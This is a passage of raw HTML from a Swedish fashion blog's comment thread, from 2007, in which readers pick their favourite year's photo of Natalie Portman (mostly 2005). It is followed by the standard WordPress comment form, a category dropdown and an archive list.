										<p>hon ser nästan lite knasig på den första bilden (1994). Men på resten av bilderna är hon söt. Gillar bäst bilden från 2005. Hon passar jättebra i uppsatt hår.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33114">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33114#respond' onclick='return addComment.moveForm( "comment-33114", "33114", "respond", "1509" )' aria-label='Reply to stephie'>Reply</a>											</span>
					<h6 class="author"><a href='http://stephiesmode.blogg.se' rel='external nofollow' class='url'>stephie</a></h6>
					<span class="date">06/11/2007 at 7:33 pm</span>
										<p>2005</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33113">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33113#respond' onclick='return addComment.moveForm( "comment-33113", "33113", "respond", "1509" )' aria-label='Reply to Danni'>Reply</a>											</span>
					<h6 class="author"><a href='http://miumiu.blogg.se' rel='external nofollow' class='url'>Danni</a></h6>
					<span class="date">06/11/2007 at 7:10 pm</span>
										<p>2005 är finast i mina ögon :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33112">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33112#respond' onclick='return addComment.moveForm( "comment-33112", "33112", "respond", "1509" )' aria-label='Reply to Elin'>Reply</a>											</span>
					<h6 class="author"><a href='http://elinemelieterese.tjejsajten.se' rel='external nofollow' class='url'>Elin</a></h6>
					<span class="date">06/11/2007 at 7:07 pm</span>
										<p>2005 var hon grymt söt</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33111">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33111#respond' onclick='return addComment.moveForm( "comment-33111", "33111", "respond", "1509" )' aria-label='Reply to Vera'>Reply</a>											</span>
					<h6 class="author"><a href='http://verasvarld.blogspot.com/' rel='external nofollow' class='url'>Vera</a></h6>
					<span class="date">06/11/2007 at 6:42 pm</span>
										<p>Hon är vacker som en grekisk gudinna. Sen är hon oftast med i grymma filmer!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33110">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33110#respond' onclick='return addComment.moveForm( "comment-33110", "33110", "respond", "1509" )' aria-label='Reply to Amanda'>Reply</a>											</span>
					<h6 class="author"><a href='http://scar.blogg.se' rel='external nofollow' class='url'>Amanda</a></h6>
					<span class="date">06/11/2007 at 6:18 pm</span>
										<p>Hon måste vara en av de vackraste kvinnorna i Hollywood. Jag gillade 2005!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33109">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33109#respond' onclick='return addComment.moveForm( "comment-33109", "33109", "respond", "1509" )' aria-label='Reply to emzi'>Reply</a>											</span>
					<h6 class="author"><a href='http://emmelemzi.blogg.se' rel='external nofollow' class='url'>emzi</a></h6>
					<span class="date">06/11/2007 at 6:13 pm</span>
										<p>1997 definitivt. Hon är otroligt söt!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33108">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33108#respond' onclick='return addComment.moveForm( "comment-33108", "33108", "respond", "1509" )' aria-label='Reply to Fian'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.hollywooddiet.blogg.se' rel='external nofollow' class='url'>Fian</a></h6>
					<span class="date">06/11/2007 at 6:07 pm</span>
										<p>2005!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33107">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33107#respond' onclick='return addComment.moveForm( "comment-33107", "33107", "respond", "1509" )' aria-label='Reply to elin'>Reply</a>											</span>
					<h6 class="author">elin</h6>
					<span class="date">06/11/2007 at 5:50 pm</span>
										<p>jag tycker att hon var otroligt söt 2005!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33106">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33106#respond' onclick='return addComment.moveForm( "comment-33106", "33106", "respond", "1509" )' aria-label='Reply to Fanny'>Reply</a>											</span>
					<h6 class="author"><a href='http://faannybackman.blogg.se' rel='external nofollow' class='url'>Fanny</a></h6>
					<span class="date">06/11/2007 at 5:04 pm</span>
										<p>Hm, 2005 tycker jag nog. :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33105">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33105#respond' onclick='return addComment.moveForm( "comment-33105", "33105", "respond", "1509" )' aria-label='Reply to Liza'>Reply</a>											</span>
					<h6 class="author">Liza</h6>
					<span class="date">06/11/2007 at 4:08 pm</span>
										<p>Natalie Portman ser fantastisk ut oavsett vad hon har på sig, vilken frisyr eller hur hon är sminkad. Begåvad sådespelerska och en otrolig skönhet! =) Dock är min favorit 2005, på bilden har hon en underskön Lanvin skapelse på sig. Hon såg ut som en grekisk gudinna. =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33104">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33104#respond' onclick='return addComment.moveForm( "comment-33104", "33104", "respond", "1509" )' aria-label='Reply to Fridajj'>Reply</a>											</span>
					<h6 class="author"><a href='http://fridajj.blogg.se' rel='external nofollow' class='url'>Fridajj</a></h6>
					<span class="date">06/11/2007 at 3:40 pm</span>
										<p>2005 var hon sötast :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33103">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33103#respond' onclick='return addComment.moveForm( "comment-33103", "33103", "respond", "1509" )' aria-label='Reply to Erika'>Reply</a>											</span>
					<h6 class="author"><a href='http://aakire.blogspot.com' rel='external nofollow' class='url'>Erika</a></h6>
					<span class="date">06/11/2007 at 3:08 pm</span>
										<p>Jag gillar år 2005. Så vacker önskar jag att jag också kunde vara ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33102">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33102#respond' onclick='return addComment.moveForm( "comment-33102", "33102", "respond", "1509" )' aria-label='Reply to vendela'>Reply</a>											</span>
					<h6 class="author">vendela</h6>
					<span class="date">06/11/2007 at 3:04 pm</span>
										<p>2007 &#8211; sleten 10åring med för långt hår.<br />2005 helt klar herregud!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33101">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33101#respond' onclick='return addComment.moveForm( "comment-33101", "33101", "respond", "1509" )' aria-label='Reply to Lina'>Reply</a>											</span>
					<h6 class="author"><a href='http://higher.blogg.se' rel='external nofollow' class='url'>Lina</a></h6>
					<span class="date">06/11/2007 at 2:32 pm</span>
										<p>håller också på 2007</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33100">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33100#respond' onclick='return addComment.moveForm( "comment-33100", "33100", "respond", "1509" )' aria-label='Reply to Ellen'>Reply</a>											</span>
					<h6 class="author"><a href='http://mademoisellevanille.blogg.se' rel='external nofollow' class='url'>Ellen</a></h6>
					<span class="date">06/11/2007 at 1:48 pm</span>
										<p>Tycker hon är söt år 2005, men också 1994 då hon var sig själv ;) (även om hon inte precis var jätte snygg då)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33099">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33099#respond' onclick='return addComment.moveForm( "comment-33099", "33099", "respond", "1509" )' aria-label='Reply to Malin S'>Reply</a>											</span>
					<h6 class="author"><a href='http://malinsmacblogg.blogg.se' rel='external nofollow' class='url'>Malin S</a></h6>
					<span class="date">06/11/2007 at 1:17 pm</span>
										<p>Definitivt 2005</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33098">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33098#respond' onclick='return addComment.moveForm( "comment-33098", "33098", "respond", "1509" )' aria-label='Reply to Mickan'>Reply</a>											</span>
					<h6 class="author"><a href='http://mickaanprickan.blogg.se' rel='external nofollow' class='url'>Mickan</a></h6>
					<span class="date">06/11/2007 at 12:32 pm</span>
										<p>Jag tycker 2005, hur söt som helst :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33097">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33097#respond' onclick='return addComment.moveForm( "comment-33097", "33097", "respond", "1509" )' aria-label='Reply to stylefile.blogg.se'>Reply</a>											</span>
					<h6 class="author"><a href='http://stylefile.blogg.se' rel='external nofollow' class='url'>stylefile.blogg.se</a></h6>
					<span class="date">06/11/2007 at 11:36 am</span>
										<p>2005&#8230; men hon har varit fin alla år tycker jag!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33096">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33096#respond' onclick='return addComment.moveForm( "comment-33096", "33096", "respond", "1509" )' aria-label='Reply to Martin Karlsson'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.mkpd.blogg.se' rel='external nofollow' class='url'>Martin Karlsson</a></h6>
					<span class="date">06/11/2007 at 11:32 am</span>
										<p>2005</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33095">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33095#respond' onclick='return addComment.moveForm( "comment-33095", "33095", "respond", "1509" )' aria-label='Reply to Soso'>Reply</a>											</span>
					<h6 class="author"><a href='http://sosos.blogg.se' rel='external nofollow' class='url'>Soso</a></h6>
					<span class="date">06/11/2007 at 11:30 am</span>
										<p>Bara för att hon ser på pricken ut som dig 1997, va? :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33094">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33094#respond' onclick='return addComment.moveForm( "comment-33094", "33094", "respond", "1509" )' aria-label='Reply to Lan'>Reply</a>											</span>
					<h6 class="author">Lan</h6>
					<span class="date">06/11/2007 at 11:06 am</span>
										<p>Hon är så vacker</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33093">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33093#respond' onclick='return addComment.moveForm( "comment-33093", "33093", "respond", "1509" )' aria-label='Reply to Jelena'>Reply</a>											</span>
					<h6 class="author"><a href='http://styleiseternal.blogg.se' rel='external nofollow' class='url'>Jelena</a></h6>
					<span class="date">06/11/2007 at 10:57 am</span>
										<p>2005, med 2007 som tvåa &#038; 97 som trea.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33092">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33092#respond' onclick='return addComment.moveForm( "comment-33092", "33092", "respond", "1509" )' aria-label='Reply to cissi'>Reply</a>											</span>
					<h6 class="author"><a href='http://cissiostlund.blogg.se' rel='external nofollow' class='url'>cissi</a></h6>
					<span class="date">06/11/2007 at 10:54 am</span>
										<p>Jag gillar 1997! hon ser gullig ut och speciell ut. hon har inte den där typiska &#8220;Hollywood&#8221; looken!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33091">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33091#respond' onclick='return addComment.moveForm( "comment-33091", "33091", "respond", "1509" )' aria-label='Reply to LisaMarie'>Reply</a>											</span>
					<h6 class="author"><a href='http://blablablalisamarie.spaces.live.com/' rel='external nofollow' class='url'>LisaMarie</a></h6>
					<span class="date">06/11/2007 at 10:44 am</span>
										<p>2005 helt klart :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33090">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33090#respond' onclick='return addComment.moveForm( "comment-33090", "33090", "respond", "1509" )' aria-label='Reply to Camilla'>Reply</a>											</span>
					<h6 class="author"><a href='http://camillau.blogg.se/nyblogg' rel='external nofollow' class='url'>Camilla</a></h6>
					<span class="date">06/11/2007 at 10:33 am</span>
										<p>2005. strålande!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33089">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33089#respond' onclick='return addComment.moveForm( "comment-33089", "33089", "respond", "1509" )' aria-label='Reply to Mici'>Reply</a>											</span>
					<h6 class="author"><a href='http://micinic.blogg.se' rel='external nofollow' class='url'>Mici</a></h6>
					<span class="date">06/11/2007 at 9:52 am</span>
										<p>2005 helt klart! Där ser hon strålande, mogen och stilfull ut.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33088">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33088#respond' onclick='return addComment.moveForm( "comment-33088", "33088", "respond", "1509" )' aria-label='Reply to Sandra'>Reply</a>											</span>
					<h6 class="author">Sandra</h6>
					<span class="date">06/11/2007 at 9:33 am</span>
										<p>Föll direkt för -97!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33087">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33087#respond' onclick='return addComment.moveForm( "comment-33087", "33087", "respond", "1509" )' aria-label='Reply to Jjenny'>Reply</a>											</span>
					<h6 class="author">Jjenny</h6>
					<span class="date">06/11/2007 at 9:23 am</span>
										<p>hmm.ser det inte lite ut som om hon har opererat näsan?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33086">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33086#respond' onclick='return addComment.moveForm( "comment-33086", "33086", "respond", "1509" )' aria-label='Reply to Maria'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.shoppoholic.blogg.se' rel='external nofollow' class='url'>Maria</a></h6>
					<span class="date">06/11/2007 at 9:07 am</span>
										<p>2005 och 2007 säger jag :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33085">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33085#respond' onclick='return addComment.moveForm( "comment-33085", "33085", "respond", "1509" )' aria-label='Reply to Maria'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.shoppoholic.blogg.se' rel='external nofollow' class='url'>Maria</a></h6>
					<span class="date">06/11/2007 at 9:07 am</span>
										<p>2005 och 2007 säger jag :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33084">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33084#respond' onclick='return addComment.moveForm( "comment-33084", "33084", "respond", "1509" )' aria-label='Reply to Filippas mode'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.filippas.se' rel='external nofollow' class='url'>Filippas mode</a></h6>
					<span class="date">06/11/2007 at 8:51 am</span>
										<p>Nej, 2007 är klart snyggast!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-33083">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33083#respond' onclick='return addComment.moveForm( "comment-33083", "33083", "respond", "1509" )' aria-label='Reply to Hanna'>Reply</a>											</span>
					<h6 class="author">Hanna</h6>
					<span class="date">06/11/2007 at 6:44 am</span>
										<p>2005. Snyggast är hon i kort hår. Eller som i V för Vendetta. snaggad</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-33082">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/06/natalie-portman-2/?replytocom=33082#respond' onclick='return addComment.moveForm( "comment-33082", "33082", "respond", "1509" )' aria-label='Reply to Angelica'>Reply</a>											</span>
					<h6 class="author"><a href='http://annkann.blogg.se' rel='external nofollow' class='url'>Angelica</a></h6>
					<span class="date">06/11/2007 at 6:42 am</span>
										<p>Gillar också 1997 bäst :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/11/06/natalie-portman-2/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5a6061a34d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="111"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
